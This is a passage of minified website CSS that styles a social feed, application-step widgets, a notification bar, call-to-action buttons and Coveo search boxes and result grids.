36px;position:relative;text-transform:uppercase;width:auto}#socialFeed .widget-socialFeed.stylePage .item .socialDate img{display:inline-block}#socialFeed .widget-socialFeed.stylePage .item .socDateText{margin:0 auto;position:relative;width:auto}#socialFeed .widget-socialFeed.stylePage .item .iconSocial{background:url(../Images/socmed-instagram.png) no-repeat;display:inline-block;position:absolute;left:0;top:0}#socialFeed .widget-socialFeed.stylePage .item .iconSocial.ins{background-position:0,0;width:18px;height:18px}#socialFeed .widget-socialFeed.stylePage .item .iconSocial.ins+.dteSoc{padding-left:25px}.widget-application-steps .grid-step-container{background-color:rgba(255,255,255,.2);margin-bottom:20px;min-height:272px;opacity:0;position:relative;text-align:center}.widget-application-steps .grid-step-container .step-number{color:#fff;font-family:Museo_Slab700;font-size:32px;line-height:64px;left:35px;position:absolute;top:10px}.widget-application-steps .grid-step-container img{margin:0 auto;max-height:73px;padding:0 35px;position:absolute;top:60px;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.widget-application-steps .grid-step-container p{font-family:Museo_Slab500;font-size:18px;line-height:26px;padding:0 35px;position:absolute;top:165px;width:100%}.widget-application-steps .application-open-cont{margin-top:75px;text-align:center}.widget-application-steps .application-open-cont h2{color:#c00;font-size:28px;line-height:34px;margin-bottom:20px}.widget-application-steps .application-open-cont span.line{border-bottom:1px solid #d4ae00;position:relative;display:block;height:1px;width:100%}.widget-application-steps .application-open-cont .open-application ul{display:inline-block;position:relative;list-style:none}.widget-application-steps .application-open-cont .open-application ul li{display:inline-block;font-family:Museo_Slab500;font-size:16px;line-height:34px;padding:16px 20px}.widget-application-steps .application-open-cont .open-application ul li:active,.widget-application-steps .application-open-cont .open-application ul li:focus,.widget-application-steps .application-open-cont .open-application ul li:hover,.widget-application-steps .application-open-cont .open-application ul li:visited{font-family:Museo_Slab700}.widget-application-steps .application-open-cont .open-application ul li a{color:#000;text-decoration:none}@media screen and (max-width:767px){.widget-application-steps .application-open-cont .open-application ul{display:block}.widget-application-steps .application-open-cont .open-application ul li{display:block}}.widget-application-steps .application-open-cont .btn-check-location{border:2px solid #000;border-radius:0;color:#000;font-family:"Museo Sans 700";font-size:15px;line-height:18px;margin-top:30px;padding:20px 30px;text-decoration:none;text-transform:uppercase}.widget-application-steps .application-open-cont .btn-check-location:active,.widget-application-steps .application-open-cont .btn-check-location:focus,.widget-application-steps .application-open-cont .btn-check-location:hover,.widget-application-steps .application-open-cont .btn-check-location:visited{background-color:transparent;text-decoration:underline}@media screen and (max-width:767px){.widget-application-steps .application-open-cont .btn-check-location{margin-top:20px}}.dark-row-bg .widget-application-steps .application-open-cont .open-application ul li a{color:#fff}@media (max-width:767px){.one-column.full-width .col-md-12.col-notif{padding:15px 5px 10px}}.col-notif{min-height:0;padding:0 15px;position:relative}@media (max-width:767px){.col-notif{padding:15px 6px 10px}}.col-notif .notification-wrapper{background-color:#ffd100;bottom:40px;display:flex;left:50%;max-width:1070px;padding:12px 30px;position:absolute;text-align:center;transform:translate(-50%,0);width:100%;z-index:4}@media (max-width:767px){.col-notif .notification-wrapper{position:relative;left:0;padding:0;top:0;transform:translate(0,0)}}.col-notif .notification-wrapper .notif-title h3{font-family:"Museo Sans 700";font-size:14px;line-height:34px;margin-bottom:0;position:relative}.col-notif .notification-wrapper .notif-title h3:after{background:url(../Images/arrow-notif.png);content:"";display:inline-block;height:12px;line-height:34px;margin-left:20px;top:32%;position:absolute;width:8px}@media (max-width:767px){.col-notif .notification-wrapper .notif-title{display:none}}.col-notif .notification-wrapper .apps-available{float:right;right:0;top:0;position:absolute;height:100%;display:flex;align-items:center;justify-content:center}.col-notif .notification-wrapper .apps-available ul{display:inline-block}.col-notif .notification-wrapper .apps-available ul li{border-left:1px solid #e0a914;display:inline-block;padding:0 30px}.col-notif .notification-wrapper .apps-available ul li:first-child{border-left:0}.col-notif .notification-wrapper .apps-available ul li a{font-family:Museo_Slab500;font-size:14px;line-height:27px;color:#000}@media (max-width:767px){.col-notif .notification-wrapper .apps-available{display:none}}.col-notif .notification-wrapper .apps-dropdown{display:none;width:100%}@media (max-width:767px){.col-notif .notification-wrapper .apps-dropdown{display:block}}.col-notif .notification-wrapper .apps-dropdown button{background:0 0;border:none;box-shadow:none;color:#000;font-family:"Museo Sans 700";font-size:14px;line-height:34px;padding:15px 0;width:100%}.col-notif .notification-wrapper .apps-dropdown .dropdown-toggle::after{background:url(../Images/arrow-down.png);border:none;background-repeat:no-repeat;height:9px;margin-left:15px;top:12px;vertical-align:baseline;width:12px}.col-notif .notification-wrapper .apps-dropdown .dropdown-menu{background-color:#ffd100;border:0;border-radius:0;color:#000;font-family:Museo_Slab500;font-size:16px;line-height:27px;margin-top:-2px;padding-bottom:28px;text-align:center;width:100%}.col-notif .notification-wrapper .apps-dropdown .dropdown-menu:before{border-top:1px solid #503e0e;content:"";width:256px;height:1px;position:absolute;left:50%;top:-6px;text-align:center;transform:translate(-50%,-50%)}.col-notif .notification-wrapper .apps-dropdown .dropdown-item{padding:.75rem 1.5rem}.col-notif .notification-wrapper .apps-dropdown.show .dropdown-toggle::after{background:url(../Images/arrow-up.png);border:none;background-repeat:no-repeat;height:10px;margin-left:15px;top:12px;vertical-align:baseline;width:12px}.widget-cta [class^=col-]{display:inline-block;float:none;margin-left:-4px;vertical-align:middle}@media (max-width:768px){.widget-cta [class^=col-]{width:100%}}@media (max-width:991px) and (min-width:980px){.widget-cta .col-md-9{width:75%}}@media (max-width:980px) and (min-width:768px){.widget-cta .col-md-9{width:74.5%}}.widget-cta .col-md-3{margin-left:0;margin-right:-5px}@media (max-width:991px) and (min-width:768px){.widget-cta .col-md-3{padding-right:19px;width:25%}}.widget-cta .wysiwyg-content{margin-bottom:10px}.widget-cta .wysiwyg-content h2{font-size:44px;line-height:64px;margin-top:10px}.widget-cta .wysiwyg-content h2:after{margin-top:4px}.widget-cta .wysiwyg-content p{display:inline-block;font-size:16px;line-height:23px;margin:10px 0 0}.widget-cta.cta-black{color:#fff}.widget-cta.cta-black .wysiwyg-content h2{position:relative}.widget-cta.cta-black .wysiwyg-content h2:before{background-color:#fff;content:".";height:3px;overflow:hidden;position:absolute;bottom:-10px;width:25px}.widget-cta.cta-black .wysiwyg-content h2,.widget-cta.cta-black .wysiwyg-content p{color:#fff}.widget-cta .btn-wrap{height:100%;text-align:right;padding-top:20px;padding-bottom:10px}.widget-cta .btn-wrap .btn.show{display:inline-block!important}@media (max-width:768px){.widget-cta .btn-wrap{text-align:center}}.btn{background:0 0;border:solid 1px #be0006;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;color:#be0006;display:inline-block;font-weight:700;outline:0;padding:15px 20px;position:relative;-ms-transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;text-decoration:none;text-transform:uppercase}.btn:active,.btn:focus,.btn:hover{background:#be0006;color:#fff;text-decoration:none}.btn.btn-grey{background-color:transparent;border:solid 1px #be0006;color:#be0006;text-decoration:none;text-transform:uppercase}.btn.btn-grey:active,.btn.btn-grey:focus,.btn.btn-grey:hover{background:#be0006;color:#fff;text-decoration:none}.btn.btn-red{background-color:#be0006;border:solid 1px #be0006;color:#fff;text-decoration:none}.btn.btn-red:active,.btn.btn-red:focus,.btn.btn-red:hover{background:0 0;color:#be0006;text-decoration:none}.dark-row-bg .btn{background-color:#be0006;border:solid 1px #be0006;color:#fff;text-decoration:none}.dark-row-bg .btn:active,.dark-row-bg .btn:focus,.dark-row-bg .btn:hover{background:#000;border:solid 1px #000;text-decoration:none}.dark-row-bg .widget-cta .btn{font-size:14px;font-weight:700}@media (min-width:768px){.widget-cta .btn-wrap{padding:0;display:table;width:100%}.widget-cta .btn-wrap .btn-inner{display:table-cell;width:100%;vertical-align:middle}.widget-cta .btn-wrap .btn-inner .btn{float:right}}@media (max-width:992px){.widget-cta [class^=col-md]{margin-left:0}}html{width:100%;height:auto!important;overflow-y:scroll!important}body{width:100%;height:auto!important;background:#fff;margin:0;position:relative!important}.CoveoSearchInterface{background-color:transparent!important;min-width:100%!important;overflow:visible!important}.magic-box-hasSuggestions,.magic-box-suggestions{z-index:9!important}.masthead-search .magic-box.magic-box-notEmpty .magic-box-clear .magic-box-icon{cursor:pointer}.MinterSearchPageResult.tag-result.CoveoSearchInterface .coveo-facet-column.hide,.MinterSearchPageResult.tag-result.CoveoSearchInterface .coveo-facets-mvc-tags.hide{display:none!important}.NoResult-bg{background-image:url(../Images/dummy/error-page-bg.jpg);background-position:top left;padding-top:50px}.masthead-search:before{top:-6px}.masthead-search .CoveoSearchInterface{background-color:transparent!important;display:inline-block!important;min-width:100%!important;outline:0}.masthead-search .CoveoSearchInterface :focus,.masthead-search .CoveoSearchInterface:focus,.masthead-search .CoveoSearchInterface:focus *{outline:0!important;text-decoration:none!important}.masthead-search .CoveoSearchbox .magic-box{border:0pxt;border-radius:0}.masthead-search .CoveoSearchButton{background:0 0;border:0;border-radius:0;height:24px;min-width:inherit;padding:0;width:24px}.masthead-search .CoveoSearchButton:hover{background:0 0}.masthead-search .CoveoSearchbox .CoveoSearchButton{top:5px}.masthead-search .CoveoSearchInterface :hover{cursor:pointer}.masthead-search .CoveoSearchbox{margin:0;height:34px}.masthead-search .CoveoSearchbox .magic-box .magic-box-clear .magic-box-icon:before,.masthead-search .coveo-facet-header-eraser,.masthead-search .coveo-sprites-main-clear{background-image:url(../Images/close-search.png);background-size:10px;background-position:0 0;height:10px;position:relative;text-indent:0;top:5px;width:10px;left:0}.masthead-search .CoveoSearchButton:hover>.coveo-icon,.masthead-search .CoveoSearchButton>.coveo-icon,.masthead-search .coveo-sprites-main-search,.masthead-search .coveo-sprites-main-search-active,.masthead-search .ie8or9 .coveo-executing-query .CoveoSearchButton>.coveo-icon{background:url(../Images/header-box-search-icon-black.png) no-repeat;background-size:18px 18px;background-position:0 0;height:18px;text-indent:18px;width:18px}.masthead-search .magic-box .magic-box-input{background:0 0;height:34px;padding:6px 0 6px 0}.masthead-search .magic-box .magic-box-clear{background:0 0}.masthead-search .magic-box .magic-box-input .magic-box-underlay{display:none}.masthead-search .magic-box .magic-box-input>input{color:#373940!important;font-family:"Open Sans",sans-serif;font-size:16px;font-weight:600;height:34px;padding:6px 22px 6px 0;text-indent:0}.masthead-search .magic-box .magic-box-input>input::-webkit-input-placeholder{color:#373940;font-size:16px;font-weight:600}.masthead-search .magic-box .magic-box-input>input::-moz-placeholder{color:#373940;font-size:16px;font-weight:600}.masthead-search .magic-box .magic-box-input>input:-ms-input-placeholder{color:#373940;font-size:16px;font-weight:600}.masthead-search .magic-box .magic-box-input>input:-moz-placeholder{color:#373940;font-size:16px;font-weight:600}.masthead-search .magic-box-icon{border-radius:100%;background-color:#acadb1;width:19px}.masthead-search .magic-box .magic-box-clear{height:20px;line-height:19px;font-size:1px;transition:none;cursor:pointer;overflow:hidden;top:6px;width:19px}.masthead-search .magic-box .magic-box-clear .magic-box-icon{left:100%;position:absolute;transition:left .5s ease-in-out}.masthead-search .magic-box.magic-box-notEmpty .magic-box-clear{font-size:1px;height:20px;line-height:19px;margin-right:5px;text-align:center;top:6px;width:19px}.masthead-search .magic-box.magic-box-notEmpty .magic-box-clear .magic-box-icon{left:0}.masthead-search-mobile{overflow:visible}.masthead-search-mobile .form-masthead-search{top:12px;vertical-align:top}.masthead-search-mobile .CoveoSearchInterface{background-color:transparent;min-width:inherit}.masthead-search-mobile .CoveoSearchbox{height:34px;margin:0}.masthead-search-mobile .CoveoSearchbox .CoveoSearchButton{cursor:pointer}.masthead-search-mobile .CoveoSearchButton{background:0 0;border:0;border-radius:0;height:24px;min-width:inherit;padding:0;top:7px;width:24px}.masthead-search-mobile .CoveoSearchButton:hover{background:0 0!important}.masthead-search-mobile .CoveoSearchButton>.coveo-icon{cursor:pointer}.masthead-search-mobile .CoveoSearchbox .magic-box{border-radius:0;border:0}.masthead-search-mobile .CoveoSearchbox .magic-box .magic-box-input{border-radius:0}.masthead-search-mobile .CoveoSearchbox .magic-box .magic-box-clear .magic-box-icon:before,.masthead-search-mobile .coveo-facet-header-eraser,.masthead-search-mobile .coveo-sprites-main-clear{background-image:url(../Images/close-search-grey.png);background-size:10px;background-position:0 0;height:10px;position:relative;text-indent:0;top:5px;width:10px;left:0}.masthead-search-mobile .CoveoSearchButton:hover>.coveo-icon,.masthead-search-mobile .CoveoSearchButton>.coveo-icon,.masthead-search-mobile .coveo-sprites-main-search-active{background:url(../Images/header-box-search-icon-white.png) no-repeat!important;background-size:18px 18px!important;background-position:0 0!important;width:18px;height:18px}.masthead-search-mobile .masthead-search-mobile .magic-box.magic-box-notEmpty .magic-box-clear{cursor:pointer;top:6px}.masthead-search-mobile .CoveoSearchbox .magic-box .magic-box-input>input{color:#fff!important;font-family:"Open Sans",sans-serif;font-size:15px;height:34px;padding:6px 0 6px 0;text-indent:0}.masthead-search-mobile .CoveoSearchbox .magic-box .magic-box-input>input::-webkit-input-placeholder{color:#fff;font-size:15px;font-weight:600}.masthead-search-mobile .CoveoSearchbox .magic-box .magic-box-input>input::-moz-placeholder{color:#fff;font-size:15px;font-weight:600}.masthead-search-mobile .CoveoSearchbox .magic-box .magic-box-input>input:-ms-input-placeholder{color:#fff;font-size:15px;font-weight:600}.masthead-search-mobile .CoveoSearchbox .magic-box .magic-box-input>input:-moz-placeholder{color:#fff;font-size:15px;font-weight:600}.masthead-search-mobile .magic-box .magic-box-input{height:34px;background:0 0}.masthead-search-mobile .magic-box-icon{border-radius:100%;background-color:#fff;width:19px}.masthead-search-mobile .magic-box .magic-box-clear{background:0 0;height:20px;line-height:19px;font-size:1px;transition:none;cursor:pointer;overflow:hidden;top:8px;width:19px}.masthead-search-mobile .magic-box .magic-box-clear .magic-box-icon{left:100%;position:absolute;transition:left .5s ease-in-out}.masthead-search-mobile .magic-box.magic-box-notEmpty .magic-box-clear{font-size:1px;height:20px;line-height:19px;margin-right:5px;text-align:center;top:8px;width:19px}.masthead-search-mobile .magic-box.magic-box-notEmpty .magic-box-clear .magic-box-icon{left:0}.magic-box .magic-box-input .magic-box-underlay,.magic-box .magic-box-input>input{width:"-moz-calc(100% - 5px)"!important;width:"-webkit-calc(100% - 5px)"!important;width:"calc(100% - 5px)"!important}.coveo-list-layout.CoveoResult{border-bottom:0!important;margin:0!important;padding:0}.form-masthead-search .coveo-omnibox-result-list-header{display:none!important}.form-masthead-search .magic-box-suggestions .text-type-search{color:#373940;font-family:"Open Sans",sans-serif;font-size:15px;line-height:19px;margin:10px 28px 5px 31px;padding:10px 0}.form-masthead-search .magic-box-suggestions .text-type-search a.text-typing{color:#373940;cursor:pointer;font-weight:700}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion{border:1px solid #b7b8b9;-webkit-box-shadow:0 4px 6px rgba(0,0,0,.2);-moz-box-shadow:0 4px 6px rgba(0,0,0,.2);box-shadow:0 4px 6px rgba(0,0,0,.2);position:absolute;padding:10px 0;left:-32px;top:-1px;width:"-moz-calc(100% + 32px)";width:"-webkit-calc(100% + 32px)";width:"calc(100% + 32px)"}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult,.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion>div{border:0}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult{border-bottom:0;cursor:pointer;display:block;padding:5px 28px 0 31px}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult:hover{background-color:#e6ecf0}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult>div{cursor:pointer;display:inline-block;margin-top:0;width:"-moz-calc(100% - 135px)";width:"-webkit-calc(100% - 135px)";width:"calc(100% - 135px)"}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult a{color:#373940;cursor:pointer;font-family:"Open Sans",sans-serif;font-size:15px;line-height:19px}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult a:hover{text-decoration:none}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult .content-type{color:#373940;float:right;font-family:"Open Sans",sans-serif;font-size:14px;line-height:19px;max-width:125px;opacity:.6;text-align:right;width:125px}.form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult .highlight{font-weight:700;position:relative;top:-2.5px}.masthead-search .magic-box .magic-box-suggestions{top:33px}.masthead-search-mobile .magic-box .magic-box-suggestions{left:-48px;top:46px}.masthead-search-mobile .form-masthead-search .magic-box-suggestions .text-type-search{color:#373940;font-family:"Open Sans",sans-serif;font-size:15px;line-height:19px;margin:5px 15px;padding:10px 0}.masthead-search-mobile .form-masthead-search .magic-box-suggestions .text-type-search a.text-typing{color:#373940;cursor:pointer;font-weight:700}.masthead-search-mobile .form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion{width:100%}.masthead-search-mobile .form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult{padding:5px 15px}.masthead-search-mobile .form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult>div{width:"-moz-calc(100% - 145px)";width:"-webkit-calc(100% - 145px)";width:"calc(100% - 145px)"}.masthead-search-mobile .form-masthead-search .magic-box-suggestions.magic-box-hasSuggestion .CoveoResult .content-type{width:125px}.CoveoResultList{padding-bottom:3px!important}@media (max-width:800px){.CoveoResultList{margin-left:0!important;margin-right:0!important}}.coveo-recommendations .coveo-main-section{width:100%!important}.CoveoSearchbox.CoveoSearchPageSearchbox{display:none!important}.CoveoPager ul{padding:30px 0!important}.CoveoResultsPerPage{margin:30px 0!important}.CoveoSearchInterface .coveo-results-column{max-width:100%!important;overflow:hidden!important;padding:10px 0!important;position:relative!important}.coveo-field-table-toggle-container{height:auto!important}.MinterPeopleSearchPageResult h2.search-summary,.MinterSearchPageResult h2.search-summary,.MinterSearchPeoplePageResult h2.search-summary{font-size:16px;font-family:"Open Sans",sans-serif;line-height:18px;margin:13px 15px 5px;text-align:center}@media (max-width:767px){.MinterPeopleSearchPageResult h2.search-summary,.MinterSearchPageResult h2.search-summary,.MinterSearchPeoplePageResult h2.search-summary{margin:0 15px 30px;text-align:left}}.MinterPeopleSearchPageResult h2.search-summary .wysiwyg-content,.MinterSearchPageResult h2.search-summary .wysiwyg-content,.MinterSearchPeoplePageResult h2.search-summary .wysiwyg-content{left:50%;margin:auto;max-width:615px;position:absolute;top:40%;-ms-transform:translate(-50%);-webkit-transform:translate(-50%);-moz-transform:translate(-50%);transform:translate(-50%)}.MinterPeopleSearchPageResult h2.search-summary .wysiwyg-content h2,.MinterSearchPageResult h2.search-summary .wysiwyg-content h2,.MinterSearchPeoplePageResult h2.search-summary .wysiwyg-content h2{line-height:35px}@media (max-width:767px){.MinterPeopleSearchPageResult h2.search-summary .wysiwyg-content,.MinterSearchPageResult h2.search-summary .wysiwyg-content,.MinterSearchPeoplePageResult h2.search-summary .wysiwyg-content{top:"calc(40% - 40px)";width:100%}.MinterPeopleSearchPageResult h2.search-summary .wysiwyg-content h2,.MinterSearchPageResult h2.search-summary .wysiwyg-content h2,.MinterSearchPeoplePageResult h2.search-summary .wysiwyg-content h2{text-align:center}}.MinterPeopleSearchPageResult h2.search-summary .no-result,.MinterSearchPageResult h2.search-summary .no-result,.MinterSearchPeoplePageResult h2.search-summary .no-result{padding:200px 0 30px}.MinterPeopleSearchPageResult h2.search-summary .no-result h1,.MinterSearchPageResult h2.search-summary .no-result h1,.MinterSearchPeoplePageResult h2.search-summary .no-result h1{font-size:34px;text-align:left}.MinterPeopleSearchPageResult h2.search-summary .no-result ul,.MinterSearchPageResult h2.search-summary .no-result ul,.MinterSearchPeoplePageResult h2.search-summary .no-result ul{list-style:disc;padding-left:20px;text-align:left}.MinterPeopleSearchPageResult h2.search-summary .no-result ul li,.MinterSearchPageResult h2.search-summary .no-result ul li,.MinterSearchPeoplePageResult h2.search-summary .no-result ul li{line-height:25px;padding-bottom:15px}.MinterPeopleSearchPageResult .coveo-results-header,.MinterPeopleSearchPageResult.CoveoSearchInterface.coveo-small-facets .coveo-dropdown-header-wrapper,.MinterSearchPageResult .coveo-results-header,.MinterSearchPageResult.CoveoSearchInterface.coveo-small-facets .coveo-dropdown-header-wrapper,.MinterSearchPeoplePageResult .coveo-results-header,.MinterSearchPeoplePageResult.CoveoSearchInterface.coveo-small-facets .coveo-dropdown-header-wrapper{display:none!important}.MinterPeopleSearchPageResult.CoveoSearchInterface .highlight,.MinterSearchPageResult.CoveoSearchInterface .highlight,.MinterSearchPeoplePageResult.CoveoSearchInterface .highlight{font-weight:400}.MinterPeopleSearchPageResult .coveo-facet-header,.MinterSearchPageResult .coveo-facet-header,.MinterSearchPeoplePageResult .coveo-facet-header{display:none}.MinterPeopleSearchPageResult .CoveoFacet,.MinterSearchPageResult .CoveoFacet,.MinterSearchPeoplePageResult .CoveoFacet{background:0 0;border:0}.MinterPeopleSearchPageResult .coveo-facet-values,.MinterSearchPageResult .coveo-facet-values,.MinterSearchPeoplePageResult .coveo-facet-values{margin-bottom:45px;padding:0;text-align:center}@media (max-width:767px){.MinterPeopleSearchPageResult .coveo-facet-values,.MinterSearchPageResult .coveo-facet-values,.MinterSearchPeoplePageResult .coveo-facet-values{margin-bottom:10px;text-align:left}}.MinterPeopleSearchPageResult .coveo-facet-value-caption,.MinterSearchPageResult .coveo-facet-value-caption,.MinterSearchPeoplePageResult .coveo-facet-value-caption{display:inline-block;float:left;margin-bottom:6px;overflow:hidden;white-space:inherit;text-overflow:inherit;vertical-align:middle}.MinterPeopleSearchPageResult .coveo-facet-value-label,.MinterSearchPageResult .coveo-facet-value-label,.MinterSearchPeoplePageResult .coveo-facet-value-label{white-space:inherit}.MinterPeopleSearchPageResult .coveo-facet-footer,.MinterSearchPageResult .coveo-facet-footer,.MinterSearchPeoplePageResult .coveo-facet-footer{min-height:0}.MinterPeopleSearchPageResult .coveo-facet-value,.MinterSearchPageResult .coveo-facet-value,.MinterSearchPeoplePageResult .coveo-facet-value{background-color:#e8e8ea;color:#333;cursor:pointer;display:inline-block;font-family:"Open Sans",sans-serif;font-size:15px;margin-bottom:5px;margin-right:5px;overflow:hidden;padding:0;-ms-transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.MinterPeopleSearchPageResult .coveo-facet-value .coveo-facet-value.coveo-focused,.MinterPeopleSearchPageResult .coveo-facet-value:hover,.MinterSearchPageResult .coveo-facet-value .coveo-facet-value.coveo-focused,.MinterSearchPageResult .coveo-facet-value:hover,.MinterSearchPeoplePageResult .coveo-facet-value .coveo-facet-value.coveo-focused,.MinterSearchPeoplePageResult .coveo-facet-value:hover{background-color:#3e3f44;color:#fefefe}.MinterPeopleSearchPageResult .coveo-facet-value.coveo-selected,.MinterSearchPageResult .coveo-facet-value.coveo-selected,.MinterSearchPeoplePageResult .coveo-facet-value.coveo-selected{background-color:#3e3f44;color:#fefefe}.MinterPeopleSearchPageResult .coveo-facet-value .coveo-facet-value-checkbox,.MinterSearchPageResult .coveo-facet-value .coveo-facet-value-checkbox,.MinterSearchPeoplePageResult .coveo-facet-value .coveo-facet-value-checkbox{display:none}.MinterPeopleSearchPageResult .coveo-facet-value .coveo-facet-value-label,.MinterSearchPageResult .coveo-facet-value .coveo-facet-value-label,.MinterSearchPeoplePageResult .coveo-facet-value .coveo-facet-value-label{margin-bottom:0;padding:5px 10px}.MinterPeopleSearchPageResult .coveo-facet-value-count,.MinterSearchPageResult .coveo-facet-value-count,.MinterSearchPeoplePageResult .coveo-facet-value-count{float:right;margin:0 0 6px 5px}.MinterPeopleSearchPageResult .coveo-facet-value-count:after,.MinterSearchPageResult .coveo-facet-value-count:after,.MinterSearchPeoplePageResult .coveo-facet-value-count:after{content:")";display:inline-block}.MinterPeopleSearchPageResult .coveo-facet-value-count:before,.MinterSearchPageResult .coveo-facet-value-count:before,.MinterSearchPeoplePageResult .coveo-facet-value-count:before{content:"(";display:inline-block}.MinterPeopleSearchPageResult .coveo-facet-value-exclude,.MinterSearchPageResult .coveo-facet-value-exclude,.MinterSearchPeoplePageResult .coveo-facet-value-exclude{display:none}.MinterPeopleSearchPageResult .CoveoResultList,.MinterSearchPageResult .CoveoResultList,.MinterSearchPeoplePageResult .CoveoResultList{background-color:transparent;margin-left:-20px;margin-right:0;margin-top:0}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult,.MinterSearchPageResult .CoveoResultList .CoveoResult,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult{clear:none;float:left;overflow:hidden;position:relative;padding-left:20px;padding-bottom:20px;width:25%}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult .coveo-title,.MinterSearchPageResult .CoveoResultList .CoveoResult .coveo-title,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .coveo-title{display:block;font-family:Museo_Slab500;font-size:20px;line-height:normal;margin-top:0;overflow:hidden;text-overflow:inherit;white-space:inherit}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult .coveo-title>*,.MinterSearchPageResult .CoveoResultList .CoveoResult .coveo-title>*,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .coveo-title>*{vertical-align:top}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult .content-type,.MinterSearchPageResult .CoveoResultList .CoveoResult .content-type,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .content-type{font-family:"Open Sans",sans-serif;font-size:14px;margin-bottom:3px;text-transform:uppercase}@media screen and (max-width:920px){.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult,.MinterSearchPageResult .CoveoResultList .CoveoResult,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult{width:50%}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult .coveo-title,.MinterSearchPageResult .CoveoResultList .CoveoResult .coveo-title,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .coveo-title{font-size:25px}}@media screen and (max-width:767px){.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult,.MinterSearchPageResult .CoveoResultList .CoveoResult,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult{width:100%}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult .coveo-title,.MinterSearchPageResult .CoveoResultList .CoveoResult .coveo-title,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult .coveo-title{font-size:21px}}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-result-frame,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-result-frame,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1) .coveo-result-frame{animation-delay:.3s}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+2) .coveo-result-frame,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+2) .coveo-result-frame,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+2) .coveo-result-frame{animation-delay:.4s}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+3) .coveo-result-frame,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+3) .coveo-result-frame,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+3) .coveo-result-frame{animation-delay:.5s}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4) .coveo-result-frame,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4) .coveo-result-frame,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4) .coveo-result-frame{animation-delay:.6s}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+5) .coveo-result-frame,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+5) .coveo-result-frame,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+5) .coveo-result-frame{animation-delay:.7s}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-result-frame,.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-result-frame,.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n) .coveo-result-frame{animation-delay:.8s}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4){clear:left}@media screen and (max-width:920px){.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPeoplePageResult .CoveoResultList .CoveoResult:nth-of-type(6n+4){clear:none}}.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n),.MinterPeopleSearchPageResult .CoveoResultList .CoveoResult:nth-of-type(6n+1),.MinterSearchPageResult .CoveoResultList 